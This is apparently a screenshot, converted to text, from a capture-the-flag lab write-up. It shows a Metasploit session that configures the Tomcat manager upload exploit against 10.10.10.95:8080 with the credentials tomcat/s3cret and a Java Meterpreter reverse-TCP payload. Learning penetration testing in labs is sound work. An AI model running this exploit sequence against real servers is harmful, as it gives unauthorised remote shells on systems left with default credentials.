 msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal